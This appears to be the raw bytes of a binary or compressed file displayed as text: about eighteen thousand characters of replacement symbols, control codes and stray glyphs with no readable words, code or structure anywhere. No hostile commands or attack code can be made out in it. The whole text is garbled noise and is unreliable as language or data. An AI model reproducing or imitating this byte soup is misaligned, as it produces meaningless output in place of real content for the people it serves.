���(ɩJ�ZR*�l��jd�m��]˙��kǷ|q��>�Qة��{��9�	$HO���{Il��t�����)ϩ�Zi�����ŀ�x�2Μ�Ƀ������p����x|��7�ʉ�0�ڏ|`����튛Ř�����}ϛŸ1���͡]ݛW­�N��z�����]MzC�x��1i���4������̝Q/-w}R��$ �H���bD[_|n����J�� �v���Ab�Q7�!-�ZìZ�;���v:L#��;	�bd,g �ʶ��Ήc����Ij�8g�,H��%?���<���􈣩�@I��L~��Ь�鋐�s07�������S�1_hˈ}��癷=Єrv�ʙ���/I�-��+�]܇;9��A��
M�Fˑ����M���X��M� B$�u�7$wv�D�
�SF�k�᩼�B�tȱ�w�����i
��%��Hҥ^�0a���̃ �8���E	��!�"��sK�^�"�+�����D)�,/�����r��Ʌ ��8iA��� �8��ͤ��MH�	p�y�����Q�j�Ϙ����#�obX��H	�I��@J�B��p��ș��
��(����J���j�_#�<���Z��0P��[���䘞������@�¥��Z���*D��RCu.:7�}���En�yz�0[X��<�D��Aw����j_�x�1�	����H
ު���M*��/.��9݊� ɍ����T8�VP��¯L�e"�P�^��MG���f��򰯨�`��KIj����ɣ�N�̷hh2�-�����Z�tC�w)���ȍ�D�������t����ɝ"�ph��pP�L���Ǣ� ,p�N��T��o+ZՀ)��8�d�t�>�2 ��;tM�.�C&.��K���HCA��҈�g/��%������I�8��"N-�ʘ����w���4%���驌3>_|i�0ɽn~��@��Ȇ��G�j��}��h�
0ա���ȐJx����k�����L�)@����� F��$ʁyS�@	�� Ź:X�|k�8��d�l����x��H���	�h�|%���Ι ��=���J������g/�Q!�\*+��)/���{)M��r���X�#�z�u2�i�ې=,ET�^���ƀ�.�W�<��H˄�\��ػ��	�F����X��w)>�QB���S��m�����/�!�e�����Ȫ��0/G��R]�f��ȹ�V���t�� ��;T+����O�̱ʕ����DtK�V)�d҃rK�2�� *c��}y��u���Pd���Vy��P�a�^�	�0I��1a}��
� ��΅h��i���#������*!7��^��.�����c��?����<ɐ�%J�8��j/\�D،[�I��!�A=�]�)J�jRbX�����p�Y��Y�aw  ���hd'$��E����(p{���Æ8X�8�Y��j:+Ҧ�l?����`a�̂W*fA����v(��}�h���?`�<����	�����䨃��z@�Z)|�ږ�P��m�UY ��s!r/�p�9w��1=�o;��������C�<V�s���o��8q��8��ix�b����R��Ϲ'�jʰ�E��N�{��5��S��Aa�I���(c��b O��M䫘��<�s懶�R��F�7�e�fI���wi}8w�L��S��08BT��ǀ��i�!��|���/F��)�.��sˑ(�k�*�V���*� ��R|7NǛ���BI�N�XH���� 8��v*�J��8��?����">�_������J����ƚ��M��߄���f㯫����)ۊ��6������Y^�x�rH��π�����G��h�������(�E)�������������"���n��(��������ei
>�م��!͌Ҿ�t(��w�x�/���j�_ʨ��M��?�4���z�j��;���Eh��K��܌������FM�XM��}�����<�H��H�������h���֬����7��pڄ�ʀ��
~~-�������^<��y�����<,ٜ�[�c)�`�������O����=��w{����P�
����0
���=�W��=��h�ˢ�N���Ah�][���H��������$}������h�鸰����I�F��+w��p��J���� �&����RJ��^/����*�/����	�͚0߁���Y�Q/�k*Ή��?;���7x��؎�(��H��(��ȍ5���،�H�������x����z��Ϣ�y⤈�u�^���H����9��؜�	���	��rX����@�@��@�;����߀���ȼ_ �πO������ž,���(�IH���*��/�k��}��-��Q�+�r�ql���H���pw��� ����H�����Eh��a+���q�A�����x�掩O��ށ�1���rh�Q
����|�����\z��8��(��ȍ��й=�X:��(ϷXV��fm�-�����1q�幈-N�%@�����������I���Ď��`;�{�0n�ӽ����K�I>�`������� ��Є�`�Q�&y���6��4�^ؾb��Ʈ��~����(���)њS*��1m��0��'}"��X��Hnw����j���b?���X�[لD���B*��؎{��iH��8Ө��(����=�7����,a��Ua�M�#����8���*K�(��"������l��8�[��yoቘΊ8���Xׂ>���(�Y��x���ќ�����d���ݷ"� Ɋˉ*�b)tK����ʛ�ʫ�����y*�|��ҡ���¢Y��\��]X���߀�^,~��1Z��@�w��ڠ�5M�`�8r؎��w�P8�p�-�ϡI(.\Y�M�B*8���x��_�F����6�� X��x�,+���.n�( h:��mڀ#h�����;wj��9��(�S8��x��A��!�f߀�͍������z�𨫷XՋۈ����H�k���������H����~����x�9��4����К���񩭚~¬�����h=�ݜ�
���_�(�Rb̥ҀT���+��{�����o(Z�Z(�'%�d���	���+���Hj�t�w��H-5?��К���o������!�
�E�/��\IU��/]
8���uH��:�<-Ҁ�� �X�՜�7��i���;�{�R��x����h�b�!(��ȍ���B�����ȍ�H<�L��H��i��:���������鉹�{��}�'N��C�	�����*��;�Ӏe�����ˊ��%��� �㗰������PȒ����X�3Ks�VB�U��������2�`�*-׾�u�`H�u�
��"w�9��g82(.۠:�P��'����N��A1�H߄��8���:H�FA����[��pN���;O���<{�=�=@�㚕l��H�ێ�Ț瘊�����(�Θ�������.T7����d�׸����_��jK�R;���I�C��#'��I�������?U��K�?������Ȏy�	���鹤��Tݻt��܍�Є[>0���-�U��\��n�9͢=
�oMLgəd���7�3�H� �-(a0�YwKhO.��-����(9訹-����I���!3^�h}��@
4�ӀOC���-�uH��h�ሎ�(��z�M�;��PM��r��8��X8��ύ�r��p��������H9��]�<���AͲ;���#�ʬ�>=�H=��(��u늠H��ۑޯ��H��?����;	$�G4#���E�E��%�Fi0���ot�oDK������TL��X����,C�pM"s�"݄uh�3z��E��%�<3�7w�P���	�N�ШI/8��4���L�2�������O/�������YC�#��������)��;Vሰ�2;� �ш���:���`��h��˯~�L�B�8���]��Wk�����^�p���ܘK�3R����Q�_��n8D�	���?󩹚{�
S���
�����P�}�kd
�b*�+�,:��mx1�Ge�M����tD�(%�n����Ф�(/�|/rh)c����Z
���>O6��6.�%���w�H��eE%TB���Ε�!�J�
T�H����Z�[�
�W���U$�Tŀ�W�x;S������H�J	�dE�� ��h�}����ܨ֣���XY_���8�����C7��x׎&H��)����ظֺJ�K	�m�y¥���-�FD��֮��ު0	���jg��|H%�8OZ�k�'~t, 8M,U�r �'Kkdikw��T��^9�6�����)�4�f?:��Y�)��]�Bx�?�,���!���R��s�B�wTѲn��������|X��Xn�f���U��� y�>����6�����~��،!Kœ8�U��H��z�\�t������\d�A���v���!ʨ��(�A4����y�SC+#ܟD�b�����J7�?�?Eޭc#i���;��3v�0�j7������F�.���3�'�ɱe�G�ֈtҚФ�L���6�q@��s�aFj3=���L�}�f��������L8:��l���[������>S!���ı��Z
�E����͓�wTG����y򈎧�[�ل��V�\�n��"�H�ٌRh�Z:���{�|��|h������(�ŏ�����|�	��݉I��������M�.9b�C���	���=��#ܪ�[cZ���
���� � ����� ��(􂍪��!� �,��":����'�:��)7+��������)�(@7����Y)��XC ����h ���n�`mc�� �b �|}�N_g �Wv P���w��F�as�eG�œ�b� ��"���Q�n��ckX˨ƒp�JF��������V����(�e�3���x{ˉ��pqxN ���p��ʭ���l ���'�w�0�~����>��~����w��Kj��<<q�)E
��������P�t�t��P'���Qd�̈������:����2�� �+�k��ݎ��,�
*�����,!�+��
e����j �y��[�!����P��0պIS���8l� t�]wl�{�i�z���j��K�YO��w�K5�X��`�h�РL�ÉM�	Sˎ�l{������c�)��Y�LY���<��)��B��-L�@|A���x	���IO��tH���DyN����G��t����;,��t)	����ۑ@yɎ��	��ֵ���)�N^���������8��Ҩ	̓>q���
�Ѽ��n(�.*�H�(��P�.��<���9�xO�7ت�6��	�J�ۖ�-2��C�3TnA��h"w�E:̑����P�<�"E���t�Z�k�j���(�B:dD�⎃
����,{�VdOW����h��v��b�!�z�z1�����oJ[��)Y �a�� ��E:�ֺ�)� KT�\�͜�݆�e�m���(��ˠ��Р,�ő���tb���ui��M�A)�F�win�F����TM�׃��P�-}���΅�)��N����nF�!�$��.���,.�­>ժ�"P�:����������:Tuή5�)w�0����jmx#9Fv/A�@�pc���S$>pIT8�#f�B�چ���3Ɔ|q����{_�n�+X��� ��}C����i����篲��j ��*ϕ�� I�l��F0�HĽ��y�QS�̑��#H��OO��f��!S܀[x�`AH�����ш�;���mE�b� �[�`�<��e��yZ�K�Z���ړ���;����9�,2n�8т��L��#T���6錃w�
<I��-M#�9ܜf�Y�
9#����w1�9��}�O�H�(�1�	�mi�=��1��Y��o��6DYk���c�O͡�hԲ��Ȉ�����b��i	ʍ�@�y�o�^�ϝ��P��L���e���
 fݚ���	츛�@ȋU�Z��*1u ȉ}s�:���(�%�K��h���(�x��+��(��h�?���*h���
Ш��\��� .��[��&�7Dh�"� �R$ىt�����\�a9���	K����ȧ�ˁ�mai��;��)��Yw�3�z���
�m�@�f}̷�j�ϟ7y$j��8Nvy����Z��o����h�����{Y����1��*�	�
�:�yl�)vi��1@7�Zm=I�s�}�:�e��ν:�
Ju����C	�t��q��U�B���m���w�
-��Á�H�[��.�(��[�.�8���e�PR�>���!���EA
��J�(�Ӛo�K>	J�@SV��A�&�"�΁j������P!�����)��fw,)(�K@�2���db�Qa�A�b�k����R���؆�E&�pێ�n��o��̹,���F-f��C)�*�����IY�� �Ɍ�a������L����0�hf`Ȏ%���D���ĉ�qӀ�.��(D���J���=�$�ل�J��@��9�R��(_.�y]'E���+1����]�[ґE��e�y���J�b���/�i��~��6	��[K?�k�>�k�y�d�˕�ZL��ʙq���R) q w��iٍ4z��1�|q�Z�{�0���������B ��Pf�hJX1@��f6#������ם���KS<����`�.���Lb�l%D�V����u�l�@J,_\z$h_��ɥ�*��؉��zxW %�(ԅ�ˆ����ɂ�9іq���؃��v�l��)N���a�4�ʘ����󎽐�b@PȺw��= �:/�o�*����=e�]�_ˁ�O�bО�{D��3��p!���ͳ���Lr{ji�O��@��2(XwE&����+��'iHXб��6�@m��p�h�"�9�B��5p��ia$^���c����C
GJ���f�5��x�P'"�m�����%6�Q�X�$����s��0s�θO��(��F�{'�uc՞� ��_�Գ�p�j=W�鿧�������p-�&��Q�������@�j�o�n���\"*��%�I˚�Uj��9�ؤ	�ˌz;`%�2K����y��A�'�B�(�yY�^秲��� l�w���)��y|�|(��\��
���Z��}"������BX����ȍ���DN��ȍ�h����댦y�����(��j�S���L�	��	� o��)�f.�����H�{~��n�������"9�%�����d<�(�.ʂh����Y�{<�Z/�U*�������+N���酝�؈!��2/����m���)��(��n�����쬁t9�g8�{��lY�3��ؘ���K��̯ٲ��Sx�o��I��ʬ���g�y�w����<�>~�q��}�5���ɫ����������ؚ̍�(����P:�������I������Q��H��p�J���Ĭ���� ?��ФЯ�����@��}��
 ���^Аx�x촰��z�!���l�7	��(Hގ����/��x�����O�y�ׅ��Ҝ�A
 S͂Y�D��øh�M��)�ky�H�R��oh�l�Uߗ�O�hr��,x����	�=��f����;������?>w������) �M���,0���������Ϲ�j��i��.������3p��	����	ڐ�������*����`��=�L� ��H�@�U�<��ѫ�X����m��o��H���x�:�؎_݄k��ڏ���O��.�A��-!��-���pH�n��;کS	���bڎ��^څ����ݍф�q�K��*{������G�������Cx������\��w��I�Y�0����*`����詮�����x�U���_�O/���� �� ������q��R�+��齲;������A�an߅l�P
�H����k~���j�ԋ���+��k0����x�^�d�f��<���t�ۛ��� ����@�@�1=��^�G��1}����r �4z��	���"���M���i�(��	βX�{��*����c��.ۇ�H��Q�����.���;�3���x�8�Rw����x�o��Mx��H\�՟���{����茢(����X��?��馔h�������1������h��X
������_�,)���
d�����K���
�*�S��Ȓ����y�-���+$Y�7i�����g�, X��(�������`�Ϗz���+XԚ���^I*�*أ/x��"�{���a����"zՒ�����~�r�K;��Ȍ
Ҩ�
�2;��(�%� z�;w��)���9w h �x��H�jLޞx�����`������
)������}�Q	�����ȍ�H��^x���_#62�F��Z���H��J��Ȏ�:n���������%K��k���j�z�Ph%l�&n����#��IR��m+ ρ�&ڃX�;,�-^��K��J��x����W�,e��֠��͔�9�q�9(�Lϔ�,������X�ڌ��Aq����y��m��-���Yh"��.3�T1;$��莑yw;f_��8�b�i�<�x��8<�(?~�_[܍��)��x�uӌd����x�M4�J����|��|(7H(��RR%�[�ƲR����H��z��c�Ř0)F쯲���ʎ���T�C��k�&ƫ17�1o�1����"+d`��r1�'�5A�H����������-�
�89+�_ر9��8���������`�Ka� ���sY��z�L��.Z4�<�Wx/Q��I��A��>�ӹ�� ���K�!Ȕ��X@�w�m�A626�{�y�������kٚ�h�r���{����X����r�������H�P�#ʨ��>��I(H��Ċ�H�%��>Y�Y���H����xF�c�%Z"�CJ�(�$�b#V�r-��F!	�)ώ�PKnГg �f�L��L2�!8���8���xh�O�����������L{) �3�L�ތS��[Yy���'P��M��P�Ba�퇮Q�KZ)(54�;1y�:x��x���4�#Z��hZTw��%[N�A�&UB�X���kA)�կ)��=�)� 87{�������H��"���*�}C4���x(H\�K�C�1O$��{I���x�Q���
���Js�`�Cb#����&j��x� H��A�)?a&��DOT�f4�� �g�5I�X��/'��K��i����Ҡ��X�k�\�XbP�*h�.� n�����lm�21�\.qy�%5]wi�8�ZB���5�( h�[�8[�[8@�E[�06�!��!huw���<DA����K<F7���Y�ss���Ui����y��(ݎ�Y<<����N	L)	���IH��N
Yl^BĎ�� �_�f��?�"_�h����DJP�&�&v��JP���n�Fo?LF�+�?�L�$�)�S%[��}Z¨�������ȅ2�Y͘ulHX�Oӭ)�.��3E����4���i:��Z����f��[� �cO8MXz�� �"�[2x��9UT@���������8�h���w`� �h�g����B�] �/�[��*]�k�����x�3"��߻p%X{��ڡ����#�����
��E̫i�ڼC�|j�� u��d)O��T��?$?�.&X�
xcp&�����V��(��f�%=���ᇫ��M*�����>�]a�4M�xM�~F�X�0:G��;�Y�Boz�������GI��{��@��� �Uh���R�UUv�6��掻�X���s����v�Qgl�u�w��(����H�&��v5���W�x��Ȉ!��%h?�E2P�>��ޟx�Ml��2BL���Y���j
�c�䊰�1L&d��k��i)��V~#��#�+b�����XFɤݞlʶl"�l,��r(�Nx��M��唺�x�<���]�Ѕ��#�+z�gƥ���I�x(�8 ٢����]Q�U�&ZZP�U�E@�7@�`�W[ȯg��X��8�a��bz��W@�B�Kl۝�	�&�i���H��(1�0R����nw�@ܡE�}�(�Cp��{$D@�BJ�5^H�*����c9F~�5� �������
����������ݍ�()��,--*"#$%��89󅅚��0�(��)��54�ñ���0A�J4�A��&Z%4�F(0�"4�P�^\���P)�$R�)�(�h*���[[̅F|n�̪<p%~�p�����]�0����>I؜��t���ݟ���̋�L�؀� r�lG���
��۝ő���y�Q��ל`G������w����݁́��ij����yO�'��I�@
��и�CL?�v��I�Q:�x�Ɋ̃7Ҟ���0���*L09k�����@9.� ����*Ţ�A�r{q!a�8�t�d�5��n����4����q�A$��N���K~���&n8){A88���2>������&w��)D��.Q}+-�̷�w�vɰ�hI�8�DP{��\a��(H* ˁ�H���(^�$H�K�䠊���� �����������*��*�)w|�å-P����)H���IO�� h���������J���Z�$�-��(�=]Ӭ�ኁ���ޓ�@Mޣ�I�_��U-_�����)=���ʁ��d}_��x���B����د�
a��(�����l�w�yD�)�+ ���r����{O��6N��GH;���A���F��!�2h��-���!�\�E�x`+��e�D�t��B�f4�H�d���ʎv��+%0Ȉ��$�ˊ�X���r�
PJN2��h&ϑ�;��� w�
�� Z��z��\\B����������
���)T����M��Έ�ܭ<3l���|,��tlߤ�	�桊��V���]t_E�*���R����|X��.o���J�)��%B+�c��*���2Z���A�/ .�������x/�4)��(�[���a$D%Z�J,K���Fr����	%/rY�#2v�T��S����H�u��my!��)���^(0�ʁ��vρJ$��׿���@�K���v��H�ɜ�8·�$w����vIf���0�zM|����®
�)<p�.�hO��xʆ��(H�ܠ�[��X�Hsı�芕:M��?wݮMJу�D�9&4������NH/������҄k�i
�8h��I��e���~<�`䉘�\V*�=��(�(�M+�O��/��ۉ�@~��@Ȑ(؆�{�VB�=Q�2���8�RP���H�%3]����Ù�͋���p��[��j�①�+E��h���� {����p��ws������	�����v鄁	x��ߜ��:�z��
�h���ʁ$@���A� �d����WXX	��K�OȈ֚H����N�97D�Ȋ�:���!�*���.6�e���G����(�$��||�)ۜ�������%��M+�x��Y�Z�k@<�Y��{K����<�f������`���؉T�XB����Z`F���k�F�ʐ��������kj�O�h���ɜ⋊����tKw��чg]��<YȊ^����������	����MsKܜ� �	�lX�8h��I������Bڜ����x�����l���Ñ,��1��tV����ڍ��J��ܒ��\,�>�$p�fʻ��E���̾�`��x�������*͜/�M�S��=�Ѹ�+�-� 4�.�}�i�ːv�9(L7ij�>���������� ������̉c�@�2�Dᦽ��+=�X��M�ȭP���(C^���`���w����B�� ����b� ��Bh��k5�tˑ����|���Ձ����w)"�ݖ{�W� ݙKqx6��58@��
��(�y�o$��&��C�6g�% B�����LO�qyO>z�e����$C���:�	�{Í�F�`ę�p���JH�� �M��yJ].2�����%Y��A@����~񂃾܆�㛳���F�����
�;j�7�Y�뗃1������UK���G� �Ԃz��	{�)�Dؕp��w�|�+��nvD��p鄦hM���[R����}Pt�	�Y'�}���QX�����Y�	���:�jK����
5�D	���TX2*j�)�@��C�w����/b&�
O�>X�q���������>\�����ќɞCjD	+E��3���qC$(�-�����6R����X��:���(��H<q�V�N^0�pmː���d;�EmK�l���i�$~���bި��gI�<�Y���4^b��Ԩ2|n������9
�wy��AV���#Z�G�v3%�'�h��yU��J���u�N��w���@���ؚ����_�T�v]����sˀ�����6�񭈕�g؈J|&?b�'�����Ѩ�4-%�d�v:x����)�2��'�=&@z�N�ќx��A�}�p�/�E�F/�+��g���M��̱H���yv$�(�?�Ւ��M��Ε����ݙ�&���٨&h����������\�gO���8.��X�x����K�__��Xw*����)8�����}�K�ϙ
�x��x��(�˨�d������������<̏�*�+O�)�Ĳ.� ��$��I���:�����̎Ԙō����H�J���`	��	�������F�(��C�����A��IX�+��ȓ�	��O���A��.����(��;��\�q�w��*���H�����X�)���舽턲������
��&����=�س��ˇ���qX��=�A���X�
<������V���w(����G���錫ڵ���*H�w*�^��� ���(��Ȁ�0�1<����ď� (8�޺uέ�y����������5���л�H�������I��Zel��N⎲��<�ׅ��o)�KN�
>���J�G(����O��A8���mH�}(�~���P�}H��_�_���L�X��8�����8�^O��y�v��Oj�xڟ&��������xm���0���ό�q�Ǒf������m��͈�����w�˚���˨��)����`�)x��*Q{�/�������5�������)8���e����f�z��6�����<��ػ����\�+��	�������ʫ/�@��.ʨ/ʚ���a�=]�Oj�IY�5h$ȓ�{��l�X�����X�5P�̨�0�^�s�ڱ��9}�?βn��ˁ�0X� ��5x�-.����{���Jp�U혞p����ܻ	�豌I�@��i���s���_ف^(w��>��㑉x{��)w�Ƞ�����K���][���)���߻)%�� Q�2\�H��x��(�(؊c ���fP�}^��讈��
)^�+"���\m����;��XƗO�� �@��Uh��������}�n�رؖo�Ն��x?��уq1�s��1ᘚ����/��V 	��� ^��Ї��ؿ`)��pt�ν��;�ڿ�T���)k����(ל!<��1"O�7<�)h��Қ�����Qn�!�J�$�Yw�fK��XÔB)�����$�H�$+���R+�,"?�͂
���.�ۂ�~�&I�0����.�!xX�ߒ. ٗ�(�\��8�9��\'����!z�G1�2�C���Uq�e���X�`�cM�׻�X���ۖ �&~���3���(�: �:G걛@�=p�����N��끄�h��k���Nz��@0h��Ȉ�x$7�������*d�=s�����[��5�.��"�$�`�E+���1l�|�ʨ���w����z��_%{�Sb�'�z�-�
&����R��B�9"}-��fB��n�}�<�� ���������߇�#�i���2�v	����3�\����"�<)�ͬ�G��Ɓwx�U�!|H:�s:���<`�6�!�x��Ç�3�v8�CØH#�����~͍�C3���)�{Ùh�x�é
�Hr���-�)��I*���ì-/�7\�6쬲r��2����	�U�� 
�
e�,�"�z���٭��&��0Cw��I�I��/퐧h^��^�"�'�'9��AIn�̯�%|�
����t��{��}���h� i�p� %��暴�a;nx�����Ĵ:�����B�4�"s�M�у����4��C�ik�C�;h3Kp���
���o���3�Γ�+;��6o����H��ު���i��ٛ�+g[�g+>�=�A2�?������x����͘�?�
���S"�����I�S�%TI�>�R|�YI��X��ٍ�XC��J(�8w�K����lF-Oi1�˱���KJ�}��V	2*�9�䒸���m(�Z�NЃ�@49@�G
��a�SC�O#�:�����S!B8��	?�;|��m�<4ȕvA5������~��<����r��� �@d۵b�@���U^�	t$��θ�0,)A������$�u���������H>^"�PR+1� 4��,���Pܐ�'�J������蹁����XC5D��X���ILD0�2�
�x�/�p�b�~���w]�L�B��LU�SZ�?�}��G��(�c��a�l�F�c�G��@�	��!���'�:să��UhF'"9�x�#*�3��<�����R<����x�����@��$�7��+��Aa~�?\<#XZ3���������������x�*�?c�,��'�"����������8�ʠ�u�`Vx���]�uC�U]�u+h�����11�����2��T/���E���IF�Sq�2�o!Vɤcԃ0�i�vwP�d�"�N�4�G+���Q2���りמ 	G$�*�����	Rx^���� �=�^�*�U��� ��Z@�CÔ�>?B���A���1���(�([��H�x7�UY�\�B]�I�n�c�a�,n�V�
�͕��"C�l]�T0�v�t���D��]�5C����j�o����JhL�(��	f����E�~i���f3b�κs��較:��M����A�D�/�y�h��8;3�P$6 6������xܙ���w����	�*�UY�S^�S�ۇ���$�6U7*7p�e��ʘ%׸�����T��G[��c b������x�g�V��n��gpV�:ga�� э������`q%8E*@�PQ��I����`�c���P�HG�(���Qp;��Pp�8�E�	+��Es;�V8U���^�"�����g��,��Lĭ�����?``[�j
��%d������#�`n��}�(>(�E�+4�d�")�
�T�x��w������A��\|�+m�h���ef�Pg�g�6g�	U��
�p��(��ِe�x1�_�Rխm^Z(2m�yG��ǣ$��UIL%M���e�$���X>͇�)b4!��M>�NG�r#�r�N�{�9�趷��(�M�������}����K|]�S���{�Z�}�?�}ɪ��%H7��eT<\b>��۶��x~�T�H>z+m�7�Sf�.�e�������� ����������҃�+w�-./ !"/�%&'%#-�:=>��121�>�/��L��.1?BCDEFF����\\.��H�]C�6��i��S\�QQ\bP��e�n��VH�jl���]^`�vh���W6�vjuQ��!�yV�������r$y{�˃���@xk�D��v��-LA��9��i\	���%��bK�Fސ��lG�˷0�F��CN��}���؁���l!���hqnǖ��Y��s�E���t��{H	��dR�� 'W7���:�iJ*K����h8k�w�ժk�L/�*�=�"���:��&=�_��/��C��N&Y8�Ce���ۂ �`e>H�|4���HW�y�xYՔV��I+ȕT��J7"&Tס/�Y�4�����I�a��%����zO����!�t�	�-��
��uy[��q<��"����.���ٞ&�L��Z��ݡ�]یXy���tI����	����i(^��x�ߋ�hk��a����b���
������:��ֈ��(L���1ѡ�I;uyQ�= �n�w-�ġ'an�.j
���ۈ�Q���P�����̰�p+Ӌ���ǋ�땗�d�����r`� �|�+k�b˂4�E�hM�(m0�E�amjʌ�p)Ɍ�L_��ZW��j���l�B
���C
/��)
 �}��G��;���J���]D ��j�ԁ�͆�hK���^��uxM��zk4�m����l�� �v��Юݞ�ѝҮ�B�վ�.��N��,�yM�O�
��������F�B��(+ƽ�(.y�Ԑw�����s �+�y���V��ٰ���f[��4�����
��д��Pc��E��Vh8���d���($��ƣ%���])�ʻNʀ����iˎ�l	NѰ}��v�Ҩ�Hi��\Lk�W����Vg�
��7(��I�� :H����L��sd<�4�O����h+��R�af�qڅ�s�U`��ч�Ҡ�j��!�
T��UۻD!<���*!�?���	-����CRC��<����=�],� w���6}3Q���K����ܬ��xs�V>:��u���!�
����){6Ȑ������Ua�OJ� &��dL�3�Rx�1OO��R�O̼=A˿��}�
��y骂)� �;U��]�V�(� 񏾑xˌ��/'ʈ�aʢ�(��%��?k�`�������I�
�5�넠��lJ���i��PH�w�0�d�˩P���q@���
[(�Ʉ�x��T�H\��(h��@����^��8)M�ߙ��Rz��w��4��%����+�)�Y�ʻEVL�k\��m	��O�zІE�n�P`ȏ7���F�N��e���M�p�� Ck��y��р��qK=���B����(>�٪��ԑȔ�ߘ
tyLq+l�8��x*{R�y����F�ϢZ�,�I��"L����:��'�P��i-GX��E�*)���Wơ�MV�oc���~ə/5ɉ��⋂M�dx�	RnB� u��)
��؂�H(G��'P�( ��.�S�wlA���M�q	~���|{�����#*�%P���J����n'��鬖����s{A��?�8+�e,�� ��	<�²!��y���霢����R�޾�������r~?�y��!)M�����c)�Yə����@[��c�+Ń6������y�U��T($;��=� ]���\p�02��ڞ�|�*�͡ds˘,HO�pY���?�d�c��HJ�����J!Pg���A��`�]J�l�?A�
�<ɢe���w�������؂������"Z�
��I�Hq��1@D !��Y�h�qA/ �O"ɌlƧ3�.� �����~NC�M������0��5!���Z�� ]°{�52 �%P�S)�|-��oѷ�&'�Ԃw���ځ��Ѫ���׈I�B�������멳Q��������
,x]
�e����ZMq˫�	���>�V���S��Ƀ�өJ�l��sQG~"���M
?�F>>�99�ٱ�1�F�.���w��C����81��XD�AY����LT
��x���O,ʋ�q�tȈ��G&I���
&uo�	F�o�A���:c�6�׌�9�F���������V�<���(��hȑX(H� 2�+�j�(0A�o�����[���]�ţZ�t	�h=��e��PȈ�ɩS�
�.�P)�~�(�}�=SX�*AS��ol���B�F�O�7�U�	��2aF4I	����Њ��7�����.{�Nx��0(�cz&v[����wj-@'�$��\���3(��F;�4ۈ�H��Ӥ�߆vH	��n��=�F�0*\�����)���b$Զ�Rb�ا.����h����b�8��}��UcL�U���~:Չ)"M�^���Cuv�]���h�l�m��,�
�Q�����:(��ڂ�8��)�VM�����.�㈋���&��?�ci��i�߃x�������DZר8�x����������Q����ȭ��=��ƙ��9��X��(���������OOw����!���p�_:���;�ï�-��$ϐUߑ���޿���� �o��؍�X����Z.�|��p?6͚J�-x�Iˢ.��z>�F��x���T=��8��������������8�� �� �3����l����Djδ�򁺏�h��>��h����؉�#���ʿr���5?���ګ+�M��X���.�F�� ؛[��i�~�-(ά]��ܲ�0�Pm?���d�b���@����z��h��8�l����w�: 8��/����h��	/�&i�����8	��p��0���<`��P�/P��9�s�ϗ����������9�/�󬪋�y���󏬦ގ�8-�۰�Y�O 
��]�Y Z������/ٕ���h�����o�h`�;������b��x��a܄{�z��1����8�ܾ�������XS-�U=��O ����>��������a�c)�"���菙��B
]
�)������Y���;?�
���w���_:�舑H�����Y���ǀ����<�� �G�] ���ɍ�0^�x���Q�k?�(�O�����p�/��a�͞������lA�}��l�������ͩ`9&����@�F(�.8����q�?�
�Z
a���q{�������yJ!�����:��0��ю�8� H(>9�M��A6!Ͽ	��9��!h���B!Ҭh��_����h��H��e��U���Lw؂��Yw���x��؎� ����ъ������-�j-����~-� �(i(����ǆ���������8/�ڹ��J���%���*8��+�D�E���"������+��RO�T���Ȋ�hl�,��,�ؑ�,BHUQ����'���#x���-X��x�q~������2��(���.0������!�
!�E�9�/���%T���p���+Pg��9� Ѩ�I��x���*I����(��'��'҂R��p�~r���8�ݧ���c낱�h��8�<�"�O��C�lPQуTq�Uq�8m�񐀈�q�������?���A�@���w�
 ������������,�� #$%&+� +�29���'KLMNN�/ ���$4L$6OST'^G"8WE�R��aUdefK��m|Y\%rP}!#L5��8Y%�W��ȼ
��¬��:�|��JN�R������:���K*�Z%��A�,�������8/:/G��$�l�M���l���ݯ�)����� ]#���UR��*����B�g���q��u;�ō�w�5��o�3&`�UC?�ޗ���|K�-��x��=�]��Qv��X�ފu�VD1��'���T�.�O�<�ܱ��@�����eSב-��y�*�ɀֈ
yk&��ִq�������#�J���z�f�h#� �*��k16�5�09D]kCW��)+�l�zЙԀ�(����� J�j=�T��b�@т4�թvX�i��,��u�ʝ����D�J �ʲ�_N
<yϤ�>OT� ��+��T k����������PN��0�Sw�8[�Ρ��~��ԝ��(m���Q-��"���������k�>a.Ҙ<����֨�ӂq��
?,��*H���:.��5!`*q/ȉ�Z�	��n�*8�Oپ���`ؠ$����."b�p��ժܝ8��v�/�j����)��l�J��))9#�
�:=R���2�H%���.�����D��4̀!d�Bd1`�z+���e��L�g�]�!-���o��H�
5�N�n���2�����D`ޓf����t�w5�����x�ț�_K,����K�$xBӹ��Ţ8��т�HE����&?�(9��X�����ţPP����;d����ŉ�Bd��x�Ȋ�ФH,�b�I����
��!�T�
�*��.�xHI,�zl���8��Ä�8B����̦�*���u��օE��H��@�c<5o���i
�ۍ�+$#��Y�M���y��(���äY�ho&��r zJ�㹆�O�Д1�ՃȾ���X�4�nPy���Y#u��aD	���nKwp��Xʏ����l$fx�@��	��`x�^C}���x�OF3]M�|��m���Kڼ
�� �E���n^�I����@	�X��Ǐ��
�L	3p����� �؈0���H��l>�;9�ӊ�VP"h�F�a���T*d�
�)�����
��I�͹�z�����bs˃Ҹ�}�(��hF�O�-iL���s[0�%�T$����y���Ba��rK],����ꦚ�ɟ��H��h�pH	�4ɉi��1MQ!'��`�������w��j\/���D���OH�<��!��3��I�
#��J�	B�k���醑������pȎ��J�`h�!��d�r*�|!����[�A�����&������
u`�tk����)e�E�ol�~=��ǘa�����h��Њ����苺(ʎ2��@��\n�-Q	��:�Q�ށ7AY�	z����DH��T_N
�EƏ��z~�
y`y�6P�����ɏ�0�`��4	��p���x�������鈊� ��[��wT*rH,�j���#����֠ۧX���,��y�7����T"�8!%��ۤ)���j�n8�eTl��(��H�ȍ�ج� ���ڝ��%`�&!M����#��18���AM��q0��Ř�sR�H
����oE(O-���
X��/�PIΐʆliâ@�K�������
8��CQF�:��Q��L#��p������мR�9�ȝ�h� oͷ�S����l�ጘ8��Rh��x��}z��T��iK�,w�6x	K����J�n(�I�	�� f���,g��U�%�Yd���Xl��)�z�l�xE����pj4`�[�4Q�`k��@��L-����	��Q����Ml����߆|�뾸���Ɛ ��8�� �LKr���H	�,�MQM;��Őx��Ւ��c�X͛+py�J��}v�������N�j�~�<��i�}���s���	��)H�"�_��H��HG~� �z�K��J��+��Bȍ��$�l�������#w�Ŝ��h$͍eȧ
X�X�9����[�Z򯥚�͘�擯/��4P�(�H�n��C&����3{<̪]����:�D_��K�C(��������X�oQ0n�?po4�JN=H~��)���|k:�L?���,_Y��M��f	<�������դ��j�l�V�HC�1]㌆��v~���O/?8�!� 8���@���	��F@��ii�=�]�3�_"�$E�ptR�G�A�+�с
